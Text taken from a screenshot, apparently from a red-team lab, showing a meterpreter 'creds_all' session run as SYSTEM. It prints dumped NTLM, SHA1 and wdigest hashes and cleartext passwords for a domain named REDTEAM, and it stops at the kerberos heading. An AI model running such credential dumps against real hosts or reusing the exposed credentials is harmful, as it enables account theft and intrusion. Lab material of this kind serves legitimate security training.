 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
WORK-7$ REDTEAM 9cfa1b73679882bc443b24d3294e17da 1264615bb96aed06782a36a03f69c2e378bdd84e
saul REDTEAM e90127c07127ed12f4ebf668acca53e9 518b98ad4178a53695dc997aa02d455c 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WORK-7$ REDTEAM 9a 19 80 af 66 58 e8 9f 29 09 9a 2d bd 9a 13 11 26 6d 66 8e 62 cd 2e 8f e3 34 61 52 6b 25 26 25 db db d7 0d f7 6d e
25 af c0 18 42 2f c6 a8 e9 d9 af 9e 12 68 53 f5 1c e0 08 56 0a 49 51 13 e1 e1 43 da 67 9f 8a 8d f7 7d 4a 4b 13 1c
0 7a 41 ef 30 f5 3c 6b e8 73 79 c0 d9 c1 95 f5 ee 42 05 49 f6 16 50 cb 5d 9b 8b 5f d4 97 e9 c9 2c be dc 27 e1 b0 19
7b 44 0c e0 c6 bf 8b b5 85 56 30 fe e2 44 ce 0f 4c 43 2a 2f 9f ea 9a b6 54 72 e9 c2 65 60 7a ab c8 65 6f de 48 17 a
saul REDTEAM admin!@#45
tspkg credentials
=================
Username Domain Password
-------- ------ --------
saul REDTEAM admin!@#45
kerberos credentials
====================